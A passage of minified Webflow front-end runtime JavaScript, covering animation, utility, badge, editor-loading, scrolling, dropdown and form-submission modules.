t.call(null,this,e)};var X=e.style,Y=e.css,j={transform:C.transform&&C.transform.css},H={color:[G,m],background:[G,m,"background-color"],"outline-color":[G,m],"border-color":[G,m],"border-top-color":[G,m],"border-right-color":[G,m],"border-bottom-color":[G,m],"border-left-color":[G,m],"border-width":[V,b],"border-top-width":[V,b],"border-right-width":[V,b],"border-bottom-width":[V,b],"border-left-width":[V,b],"border-spacing":[V,b],"letter-spacing":[V,b],margin:[V,b],"margin-top":[V,b],"margin-right":[V,b],"margin-bottom":[V,b],"margin-left":[V,b],padding:[V,b],"padding-top":[V,b],"padding-right":[V,b],"padding-bottom":[V,b],"padding-left":[V,b],"outline-width":[V,b],opacity:[V,y],top:[V,g],right:[V,g],bottom:[V,g],left:[V,g],"font-size":[V,g],"text-indent":[V,g],"word-spacing":[V,g],width:[V,g],"min-width":[V,g],"max-width":[V,g],height:[V,g],"min-height":[V,g],"max-height":[V,g],"line-height":[V,L],"scroll-top":[P,y,"scrollTop"],"scroll-left":[P,y,"scrollLeft"]},z={};C.transform&&(H.transform=[U],z={x:[g,"translateX"],y:[g,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[y],scaleX:[y],scaleY:[y],skew:[O],skewX:[O],skewY:[O]}),C.transform&&C.backface&&(z.z=[g,"translateZ"],z.rotateZ=[O],z.scaleZ=[y],z.perspective=[b]);var $=/ms/,K=/s|\./;return e.tram=t}(window.jQuery)},5756:function(e,t,a){"use strict";var n,i,c,o,d,l,s,r,f,u,p,E,I,T,y,m,b,g,O,L,v=window.$,_=a(5487)&&v.tram;(n={}).VERSION="1.6.0-Webflow",i={},c=Array.prototype,o=Object.prototype,d=Function.prototype,c.push,l=c.slice,c.concat,o.toString,s=o.hasOwnProperty,r=c.forEach,f=c.map,c.reduce,c.reduceRight,u=c.filter,c.every,p=c.some,E=c.indexOf,c.lastIndexOf,I=Object.keys,d.bind,T=n.each=n.forEach=function(e,t,a){if(null==e)return e;if(r&&e.forEach===r)e.forEach(t,a);else if(e.length===+e.length){for(var c=0,o=e.length;c<o;c++)if(t.call(a,e[c],c,e)===i)return}else for(var d=n.keys(e),c=0,o=d.length;c<o;c++)if(t.call(a,e[d[c]],d[c],e)===i)return;return e},n.map=n.collect=function(e,t,a){var n=[];return null==e?n:f&&e.map===f?e.map(t,a):(T(e,function(e,i,c){n.push(t.call(a,e,i,c))}),n)},n.find=n.detect=function(e,t,a){var n;return y(e,function(e,i,c){if(t.call(a,e,i,c))return n=e,!0}),n},n.filter=n.select=function(e,t,a){var n=[];return null==e?n:u&&e.filter===u?e.filter(t,a):(T(e,function(e,i,c){t.call(a,e,i,c)&&n.push(e)}),n)},y=n.some=n.any=function(e,t,a){t||(t=n.identity);var c=!1;return null==e?c:p&&e.some===p?e.some(t,a):(T(e,function(e,n,o){if(c||(c=t.call(a,e,n,o)))return i}),!!c)},n.contains=n.include=function(e,t){return null!=e&&(E&&e.indexOf===E?-1!=e.indexOf(t):y(e,function(e){return e===t}))},n.delay=function(e,t){var a=l.call(arguments,2);return setTimeout(function(){return e.apply(null,a)},t)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(l.call(arguments,1)))},n.throttle=function(e){var t,a,n;return function(){t||(t=!0,a=arguments,n=this,_.frame(function(){t=!1,e.apply(n,a)}))}},n.debounce=function(e,t,a){var i,c,o,d,l,s=function(){var r=n.now()-d;r<t?i=setTimeout(s,t-r):(i=null,a||(l=e.apply(o,c),o=c=null))};return function(){o=this,c=arguments,d=n.now();var r=a&&!i;return i||(i=setTimeout(s,t)),r&&(l=e.apply(o,c),o=c=null),l}},n.defaults=function(e){if(!n.isObject(e))return e;for(var t=1,a=arguments.length;t<a;t++){var i=arguments[t];for(var c in i)void 0===e[c]&&(e[c]=i[c])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(I)return I(e);var t=[];for(var a in e)n.has(e,a)&&t.push(a);return t},n.has=function(e,t){return s.call(e,t)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},m=/(.)^/,b={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},g=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+b[e]},L=/^\s*(\w|\$)+\s*$/,n.template=function(e,t,a){!t&&a&&(t=a);var i,c=RegExp([((t=n.defaults({},t,n.templateSettings)).escape||m).source,(t.interpolate||m).source,(t.evaluate||m).source].join("|")+"|$","g"),o=0,d="__p+='";e.replace(c,function(t,a,n,i,c){return d+=e.slice(o,c).replace(g,O),o=c+t.length,a?d+="'+\n((__t=("+a+"))==null?'':_.escape(__t))+\n'":n?d+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(d+="';\n"+i+"\n__p+='"),t}),d+="';\n";var l=t.variable;if(l){if(!L.test(l))throw Error("variable is not a bare identifier: "+l)}else d="with(obj||{}){\n"+d+"}\n",l="obj";d="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+d+"return __p;\n";try{i=Function(t.variable||"obj","_",d)}catch(e){throw e.source=d,e}var s=function(e){return i.call(this,e,n)};return s.source="function("+l+"){\n"+d+"}",s},e.exports=n},9461:function(e,t,a){"use strict";var n=a(3949);n.define("brand",e.exports=function(e){var t,a={},i=document,c=e("html"),o=e("body"),d=window.location,l=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function r(){var a=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(t).attr("style",a?"display: none !important;":"")}function f(){var e=o.children(".w-webflow-badge"),a=e.length&&e.get(0)===t,i=n.env("editor");if(a){i&&e.remove();return}e.length&&e.remove(),i||o.append(t)}return a.ready=function(){var a,n,o,u=c.attr("data-wf-status"),p=c.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&d.hostname!==p&&(u=!0),u&&!l&&(t=t||(a=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),o=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),a.append(n,o),a[0]),f(),setTimeout(f,500),e(i).off(s,r).on(s,r))},a})},322:function(e,t,a){"use strict";var n=a(3949);n.define("edit",e.exports=function(e,t,a){if(a=a||{},(n.env("test")||n.env("frame"))&&!a.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,c=e(window),o=e(document.documentElement),d=document.location,l="hashchange",s=a.load||function(){var t,a,n;i=!0,window.WebflowEditor=!0,c.off(l,f),t=function(t){var a;e.ajax({url:p("https://editor-api.webflow.com/api/editor/view"),data:{siteId:o.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(a=t,function(t){var n,i,c;if(!t)return void console.error("Could not load editor data");t.thirdPartyCookiesSupported=a,i=(n=t.scriptPath).indexOf("//")>=0?n:p("https://editor-api.webflow.com"+n),c=function(){window.WebflowEditor(t)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(c,u)})})},(a=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",a.style.display="none",a.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(E(a,n),t(!1)):"WF_third_party_cookies_supported"===e.data&&(E(a,n),t(!0))},a.onerror=function(){E(a,n),t(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(a)},r=!1;try{r=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function f(){!i&&/\?edit/.test(d.hash)&&s()}function u(e,t,a){throw console.error("Could not load editor script: "+t),a}function p(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,t){window.removeEventListener("message",t,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(d.search)||/\?update$/.test(d.href)?function(){var e=document.documentElement,t=e.getAttribute("data-wf-site"),a=e.getAttribute("data-wf-page"),n=e.getAttribute("data-wf-item-slug"),i=e.getAttribute("data-wf-collection"),c=e.getAttribute("data-wf-domain");if(t&&a){var o="pageId="+a+"&mode=edit";o+="&simulateRole=editor",n&&i&&c&&(o+="&domain="+encodeURIComponent(c)+"&itemSlug="+encodeURIComponent(n)+"&collectionId="+i),window.location.href="https://webflow.com/external/designer/"+t+"?"+o}}():r?s():d.search?(/[?&](edit)(?:[=&?]|$)/.test(d.search)||/\?edit$/.test(d.href))&&s():c.on(l,f).triggerHandler(l),{}})},2338:function(e,t,a){"use strict";a(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var t=!0,a=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function c(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function o(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function d(){t=!1}function l(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(t=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(a){a.metaKey||a.altKey||a.ctrlKey||(c(e.activeElement)&&o(e.activeElement),t=!0)},!0),document.addEventListener("mousedown",d,!0),document.addEventListener("pointerdown",d,!0),document.addEventListener("touchstart",d,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(a&&(t=!0),l())},!0),l(),e.addEventListener("focus",function(e){if(c(e.target)){var a,n,d;(t||(n=(a=e.target).type,"INPUT"===(d=a.tagName)&&i[n]&&!a.readOnly||"TEXTAREA"===d&&!a.readOnly||a.isContentEditable||0))&&o(e.target)}},!0),e.addEventListener("blur",function(e){if(c(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var t;a=!0,window.clearTimeout(n),n=window.setTimeout(function(){a=!1},100),(t=e.target).getAttribute("data-wf-focus-visible")&&t.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,t,a){"use strict";var n=a(3949);n.define("focus",e.exports=function(){var e=[],t=!1;function a(a){t&&(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation(),e.unshift(a))}function i(a){var n,i;i=(n=a.target).tagName,(/^a$/i.test(i)&&null!=n.href||/^(button|textarea)$/i.test(i)&&!0!==n.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===n.controls)&&(t=!0,setTimeout(()=>{for(t=!1,a.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",a,!0),document.addEventListener("click",a,!0))}}})},7199:function(e){"use strict";var t=window.jQuery,a={},n=[],i=".w-ix",c={reset:function(e,t){t.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,t(n).triggerHandler(a.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,t(n).triggerHandler(a.types.OUTRO))}};a.triggers={},a.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},a.init=function(){for(var e=n.length,i=0;i<e;i++){var o=n[i];o[0](0,o[1])}n=[],t.extend(a.triggers,c)},a.async=function(){for(var e in c){var t=c[e];c.hasOwnProperty(e)&&(a.triggers[e]=function(e,a){n.push([t,a])})}},a.async(),e.exports=a},5134:function(e,t,a){"use strict";var n=a(7199);function i(e,t){var a=document.createEvent("CustomEvent");a.initCustomEvent(t,!0,!0,null),e.dispatchEvent(a)}var c=window.jQuery,o={},d=".w-ix";o.triggers={},o.types={INTRO:"w-ix-intro"+d,OUTRO:"w-ix-outro"+d},c.extend(o.triggers,{reset:function(e,t){n.triggers.reset(e,t)},intro:function(e,t){n.triggers.intro(e,t),i(t,"COMPONENT_ACTIVE")},outro:function(e,t){n.triggers.outro(e,t),i(t,"COMPONENT_INACTIVE")}}),e.exports=o},941:function(e,t,a){"use strict";var n=a(3949),i=a(6011);i.setEnv(n.env),n.define("ix2",e.exports=function(){return i})},3949:function(e,t,a){"use strict";var n,i,c={},o={},d=[],l=window.Webflow||[],s=window.jQuery,r=s(window),f=s(document),u=s.isFunction,p=c._=a(5756),E=c.tram=a(5487)&&s.tram,I=!1,T=!1;function y(e){c.env()&&(u(e.design)&&r.on("__wf_design",e.design),u(e.preview)&&r.on("__wf_preview",e.preview)),u(e.destroy)&&r.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(I)return e.ready();p.contains(d,e.ready)||d.push(e.ready)}(e)}function m(e){var t;u(e.design)&&r.off("__wf_design",e.design),u(e.preview)&&r.off("__wf_preview",e.preview),u(e.destroy)&&r.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(t=e,d=p.filter(d,function(e){return e!==t.ready}))}E.config.hideBackface=!1,E.config.keepInherited=!0,c.define=function(e,t,a){o[e]&&m(o[e]);var n=o[e]=t(s,p,a)||{};return y(n),n},c.require=function(e){return o[e]},c.push=function(e){if(I){u(e)&&e();return}l.push(e)},c.env=function(e){var t=window.__wf_design,a=void 0!==t;return e?"design"===e?a&&t:"preview"===e?a&&!t:"slug"===e?a&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:a};var b=navigator.userAgent.toLowerCase(),g=c.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=c.env.chrome=/chrome/.test(b)&&/Google/.test(navigator.vendor)&&parseInt(b.match(/chrome\/(\d+)\./)[1],10),L=c.env.ios=/(ipod|iphone|ipad)/.test(b);c.env.safari=/safari/.test(b)&&!O&&!L,g&&f.on("touchstart mousedown",function(e){n=e.target}),c.validClick=g?function(e){return e===n||s.contains(e,n)}:function(){return!0};var v="resize.webflow orientationchange.webflow load.webflow",_="scroll.webflow "+v;function S(e,t){var a=[],n={};return n.up=p.throttle(function(e){p.each(a,function(t){t(e)})}),e&&t&&e.on(t,n.up),n.on=function(e){"function"==typeof e&&(p.contains(a,e)||a.push(e))},n.off=function(e){if(!arguments.length){a=[];return}a=p.filter(a,function(t){return t!==e})},n}function h(e){u(e)&&e()}function N(){i&&(i.reject(),r.off("load",i.resolve)),i=new s.Deferred,r.on("load",i.resolve)}c.resize=S(r,v),c.scroll=S(r,_),c.redraw=S(),c.location=function(e){window.location=e},c.env()&&(c.location=function(){}),c.ready=function(){I=!0,T?(T=!1,p.each(o,y)):p.each(d,h),p.each(l,h),c.resize.up()},c.load=function(e){i.then(e)},c.destroy=function(e){e=e||{},T=!0,r.triggerHandler("__wf_destroy"),null!=e.domready&&(I=e.domready),p.each(o,m),c.resize.off(),c.scroll.off(),c.redraw.off(),d=[],l=[],"pending"===i.state()&&N()},s(c.ready),N(),e.exports=window.Webflow=c},7624:function(e,t,a){"use strict";var n=a(3949);n.define("links",e.exports=function(e,t){var a,i,c,o={},d=e(window),l=n.env(),s=window.location,r=document.createElement("a"),f="w--current",u=/index\.(html|php)$/,p=/\/$/;function E(){var e=d.scrollTop(),a=d.height();t.each(i,function(t){if(!t.link.attr("hreflang")){var n=t.link,i=t.sec,c=i.offset().top,o=i.outerHeight(),d=.5*a,l=i.is(":visible")&&c+o-d>=e&&c+d<=e+a;t.active!==l&&(t.active=l,I(n,f,l))}})}function I(e,t,a){var n=e.hasClass(t);(!a||!n)&&(a||n)&&(a?e.addClass(t):e.removeClass(t))}return o.ready=o.design=o.preview=function(){a=l&&n.env("design"),c=n.env("slug")||s.pathname||"",n.scroll.off(E),i=[];for(var t=document.links,o=0;o<t.length;++o)!function(t){if(!t.getAttribute("hreflang")){var n=a&&t.getAttribute("href-disabled")||t.getAttribute("href");if(r.href=n,!(n.indexOf(":")>=0)){var o=e(t);if(r.hash.length>1&&r.host+r.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(r.hash))return;var d=e(r.hash);d.length&&i.push({link:o,sec:d,active:!1});return}"#"!==n&&""!==n&&I(o,f,!l&&r.href===s.href||n===c||u.test(n)&&p.test(c))}}}(t[o]);i.length&&(n.scroll.on(E),E())},o})},286:function(e,t,a){"use strict";var n=a(3949);n.define("scroll",e.exports=function(e){var t={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},a=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,c=e(window),o=e(document),d=e(document.body),l=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",r="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",f='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+f+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var E=/^#[a-zA-Z0-9][\w:.-]*$/;let I="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function T(e,t){var a;switch(t){case"add":(a=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",a):e.attr("tabindex","-1");break;case"remove":(a=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",a),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===t)}function y(t){var o=t.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(o.className))){var s=E.test(o.hash)&&o.host+o.pathname===a.host+a.pathname?o.hash:"";if(""!==s){var f,u=e(s);u.length&&(t&&(t.preventDefault(),t.stopPropagation()),f=s,a.hash!==f&&i&&i.pushState&&!(n.env.chrome&&"file:"===a.protocol)&&(i.state&&i.state.hash)!==f&&i.pushState({hash:f},"",f),window.setTimeout(function(){!function(t,a){var n=c.scrollTop(),i=function(t){var a=e(r),n="fixed"===a.css("position")?a.outerHeight():0,i=t.offset().top-n;if("mid"===t.data("scroll")){var o=c.height()-n,d=t.outerHeight();d<o&&(i-=Math.round((o-d)/2))}return i}(t);if(n!==i){var o=function(e,t,a){if("none"===document.body.getAttribute("data-wf-scroll-motion")||I.matches)return 0;var n=1;return d.add(e).each(function(e,t){var a=parseFloat(t.getAttribute("data-scroll-time"));!isNaN(a)&&a>=0&&(n=a)}),(472.143*Math.log(Math.abs(t-a)+125)-2e3)*n}(t,n,i),s=Date.now(),f=function(){var e,t,c,d,r,u=Date.now()-s;window.scroll(0,(e=n,t=i,(c=u)>(d=o)?t:e+(t-e)*((r=c/d)<.5?4*r*r*r:(r-1)*(2*r-2)*(2*r-2)+1))),u<=o?l(f):"function"==typeof a&&a()};l(f)}}(u,function(){T(u,"add"),u.get(0).focus({preventScroll:!0}),T(u,"remove")})},300*!t))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:a}=t;o.on(a,u,y),o.on(e,f,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,t,a){"use strict";a(3949).define("touch",e.exports=function(e){var t={},a=window.getSelection;function n(t){var n,i,c=!1,o=!1,d=Math.min(Math.round(.04*window.innerWidth),40);function l(e){var t=e.touches;t&&t.length>1||(c=!0,t?(o=!0,n=t[0].clientX):n=e.clientX,i=n)}function s(t){if(c){if(o&&"mousemove"===t.type){t.preventDefault(),t.stopPropagation();return}var n,l,s,r,u=t.touches,p=u?u[0].clientX:t.clientX,E=p-i;i=p,Math.abs(E)>d&&a&&""===String(a())&&(n="swipe",l=t,s={direction:E>0?"right":"left"},r=e.Event(n,{originalEvent:l}),e(l.target).trigger(r,s),f())}}function r(e){if(c&&(c=!1,o&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),o=!1;return}}function f(){c=!1}t.addEventListener("touchstart",l,!1),t.addEventListener("touchmove",s,!1),t.addEventListener("touchend",r,!1),t.addEventListener("touchcancel",f,!1),t.addEventListener("mousedown",l,!1),t.addEventListener("mousemove",s,!1),t.addEventListener("mouseup",r,!1),t.addEventListener("mouseout",f,!1),this.destroy=function(){t.removeEventListener("touchstart",l,!1),t.removeEventListener("touchmove",s,!1),t.removeEventListener("touchend",r,!1),t.removeEventListener("touchcancel",f,!1),t.removeEventListener("mousedown",l,!1),t.removeEventListener("mousemove",s,!1),t.removeEventListener("mouseup",r,!1),t.removeEventListener("mouseout",f,!1),t=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},t.init=function(t){return(t="string"==typeof t?e(t).get(0):t)?new n(t):null},t.instance=t.init(document),t})},9858:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let c={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},o=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,t){var a,d,l=t.debounce,s={},r=n.env(),f=!1,u=n.env.touch,p=".w-dropdown",E="w--open",I=i.triggers,T="focusout"+p,y="keydown"+p,m="mouseenter"+p,b="mousemove"+p,g="mouseleave"+p,O=(u?"click":"mouseup")+p,L="w-close"+p,v="setting"+p,_=e(document);function S(){a=r&&n.env("design"),(d=_.find(p)).each(h)}function h(t,i){var d,s,f,u,I,b,g,S,h,F,w=e(i),k=e.data(i,p);k||(k=e.data(i,p,{open:!1,el:w,config:{},selectedIdx:-1})),k.toggle=k.el.children(".w-dropdown-toggle"),k.list=k.el.children(".w-dropdown-list"),k.links=k.list.find("a:not(.w-dropdown .w-dropdown a)"),k.complete=(d=k,function(){d.list.removeClass(E),d.toggle.removeClass(E),d.manageZ&&d.el.css("z-index","")}),k.mouseLeave=(s=k,function(){s.hovering=!1,s.links.is(":focus")||A(s)}),k.mouseUpOutside=((f=k).mouseUpOutside&&_.off(O,f.mouseUpOutside),l(function(t){if(f.open){var a=e(t.target);if(!a.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(f.el[0],a.parents(p)),c=n.env("editor");if(i){if(c){var o=1===a.parents().length&&1===a.parents("svg").length,d=a.parents(".w-editor-bem-EditorHoverControls").length;if(o||d)return}A(f)}}}})),k.mouseMoveOutside=(u=k,l(function(t){if(u.open){var a=e(t.target);if(-1===e.inArray(u.el[0],a.parents(p))){var n=a.parents(".w-editor-bem-EditorHoverControls").length,i=a.parents(".w-editor-bem-RTToolbar").length,c=e(".w-editor-bem-EditorOverlay"),o=c.find(".w-editor-edit-outline").length||c.find(".w-editor-bem-RTToolbar").length;if(n||i||o)return;u.hovering=!1,A(u)}}})),N(k);var B=k.toggle.attr("id"),V=k.list.attr("id");B||(B="w-dropdown-toggle-"+t),V||(V="w-dropdown-list-"+t),k.toggle.attr("id",B),k.toggle.attr("aria-controls",V),k.toggle.attr("aria-haspopup","menu"),k.toggle.attr("aria-expanded","false"),k.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==k.toggle.prop("tagName")&&(k.toggle.attr("role","button"),k.toggle.attr("tabindex")||k.toggle.attr("tabindex","0")),k.list.attr("id",V),k.list.attr("aria-labelledby",B),k.links.each(function(e,t){t.hasAttribute("tabindex")||t.setAttribute("tabindex","0"),o.test(t.hash)&&t.addEventListener("click",A.bind(null,k))}),k.el.off(p),k.toggle.off(p),k.nav&&k.nav.off(p);var G=R(k,!0);a&&k.el.on(v,(I=k,function(e,t){t=t||{},N(I),!0===t.open&&C(I),!1===t.open&&A(I,{immediate:!0})})),a||(r&&(k.hovering=!1,A(k)),k.config.hover&&k.toggle.on(m,(b=k,function(){b.hovering=!0,C(b)})),k.el.on(L,G),k.el.on(y,(g=k,function(e){if(!a&&g.open)switch(g.selectedIdx=g.links.index(document.activeElement),e.keyCode){case c.HOME:if(!g.open)return;return g.selectedIdx=0,M(g),e.preventDefault();case c.END:if(!g.open)return;return g.selectedIdx=g.links.length-1,M(g),e.preventDefault();case c.ESCAPE:return A(g),g.toggle.focus(),e.stopPropagation();case c.ARROW_RIGHT:case c.ARROW_DOWN:return g.selectedIdx=Math.min(g.links.length-1,g.selectedIdx+1),M(g),e.preventDefault();case c.ARROW_LEFT:case c.ARROW_UP:return g.selectedIdx=Math.max(-1,g.selectedIdx-1),M(g),e.preventDefault()}})),k.el.on(T,(S=k,l(function(e){var{relatedTarget:t,target:a}=e,n=S.el[0];return n.contains(t)||n.contains(a)||A(S),e.stopPropagation()}))),k.toggle.on(O,G),k.toggle.on(y,(F=R(h=k,!0),function(e){if(!a){if(!h.open)switch(e.keyCode){case c.ARROW_UP:case c.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case c.SPACE:case c.ENTER:return F(),e.stopPropagation(),e.preventDefault()}}})),k.nav=k.el.closest(".w-nav"),k.nav.on(L,G))}function N(e){var t=Number(e.el.css("z-index"));e.manageZ=900===t||901===t,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function R(e,t){return l(function(a){if(e.open||a&&"w-close"===a.type)return A(e,{forceClose:t});C(e)})}function C(t){if(!t.open){i=t.el[0],d.each(function(t,a){var n=e(a);n.is(i)||n.has(i).length||n.triggerHandler(L)}),t.open=!0,t.list.addClass(E),t.toggle.addClass(E),t.toggle.attr("aria-expanded","true"),I.intro(0,t.el[0]),n.redraw.up(),t.manageZ&&t.el.css("z-index",901);var i,c=n.env("editor");a||_.on(O,t.mouseUpOutside),t.hovering&&!c&&t.el.on(g,t.mouseLeave),t.hovering&&c&&_.on(b,t.mouseMoveOutside),window.clearTimeout(t.delayId)}}function A(e,{immediate:t,forceClose:a}={}){if(e.open&&(!e.config.hover||!e.hovering||a)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(I.outro(0,e.el[0]),_.off(O,e.mouseUpOutside),_.off(b,e.mouseMoveOutside),e.el.off(g,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||t)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function M(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=S,s.design=function(){f&&_.find(p).each(function(t,a){e(a).triggerHandler(L)}),f=!1,S()},s.preview=function(){f=!0,S()},s})},6524:function(e,t){"use strict";function a(e,t,a,n,i,c,o,d,l,s,r,f,u){return function(p){e(p);var E=p.form,I={name:E.attr("data-name")||E.attr("name")||"Untitled Form",pageId:E.attr("data-wf-page-id")||"",elementId:E.attr("data-wf-element-id")||"",domain:f("html").attr("data-wf-domain")||null,source:t.href,test:a.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(E.html()),trackingCookies:n()};let T=E.attr("data-wf-flow");T&&(I.wfFlow=T);let y=E.attr("data-wf-locale-id");y&&(I.localeId=y),i(p);var m=c(E,I.fields);return m?o(m):(I.fileUploads=d(E),l(p),s)?void f.ajax({url:u,type:"POST",data:I,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),r(p)}).fail(function(){r(p)}):void r(p)}}Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}})},7527:function(e,t,a){"use strict";var n=a(3949);let i=(e,t,a,n)=>{let i=document.createElement("div");t.appendChild(i),turnstile.render(i,{sitekey:e,callback:function(e){a(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,t){let c,o="TURNSTILE_LOADED";var d,l,s,r,f,u={},p=e(document),E=window.location,I=window.XDomainRequest&&!window.atob,T=".w-form",y=/e(-)?mail/i,m=/^\S+@\S+$/,b=window.alert,g=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var L=/list-manage[1-9]?.com/i,v=t.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function _(t,c){var d=e(c),s=e.data(c,T);s||(s=e.data(c,T,{form:d})),S(s);var u=d.closest("div.w-form");s.done=u.find("> .w-form-done"),s.fail=u.find("> .w-form-fail"),s.fileUploads=u.find(".w-file-upload"),s.fileUploads.each(function(t){!function(t,a){if(a.fileUploads&&a.fileUploads[t]){var n,i=e(a.fileUploads[t]),c=i.find("> .w-file-upload-default"),o=i.find("> .w-file-upload-uploading"),d=i.find("> .w-file-upload-success"),l=i.find("> 